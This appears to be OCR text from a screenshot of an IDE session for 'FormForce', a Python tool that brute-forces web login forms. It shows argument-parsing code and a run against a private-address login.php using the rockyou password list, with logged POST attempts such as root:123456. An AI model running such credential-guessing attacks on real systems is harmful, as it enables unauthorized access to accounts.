 ACME Corp
ool
MCOM320
networking
Grad plan
Scholarship Summa...
Login Panel
Username:
username
Password:
Password
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search FormForce
BM
No Configurations
Select Startup Item...
usernames.txt
form_force.py
form_force.py
86 args = parser.parse_args()
87
88 if args.verbose:
89 logging.basicConfig(level=logging.DEBUG)
90 else:
91 logging.basicConfig(level=logging.INFO)
92
93 if Path(args.username).is_file():
94 logging.info(f"Using usernames from file {args.username}")
95 with open(args.username, "r", encoding='utf-8') as f:
96 unames = f.readlines()
97 else:
98 unames = [args.username]
99
100 if Path(args.password).is_file():
101 logging.info(f"Using passwords from file {args.password}")
102 with open(args.password, "r", encoding='utf-8') as f:
100 %
No issues found
Ln: 102 Ch: 54 SPC CRLF
Solution Explorer - Folder View
Search Solution Explorer - Folder View (Ctrl+;)
test_files
rockyou.tar.gz
usernames.txt
.gitignore
.pylintrc
PY form_force.py
LICENSE
Makefile
README.md
requirements.txt
results.txt
_configtest.c
Solution Explorer Git Changes Class View
Notifications
Developer PowerShell
Developer PowerShell
PS C:\Users\benja\Source\Repos\FormForce> python .\code\form_force.py 10.0.0.40 /login.php -u .\test_files\usernames.txt -p .\test_files\rockyou.txt -o results.txt -v
>>
INFO:root:Using usernames from file .\test_files\usernames.txt
INFO:root:Using passwords from file .\test_files\rockyou.txt
INFO:root:Writing valid credentials to results.txt
INFO:root:Brute forcing http://10.0.0.40/login.php with 828 usernames and 14344391 passwords
DEBUG:root:Sending POST request with !root:123456
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:12345
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:123456789
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:password
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:iloveyou
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:princess
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:1234567
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:rockyou
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:12345678
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
Output
Show output from:
Ready
0 / 0
4
ben
FormForce
1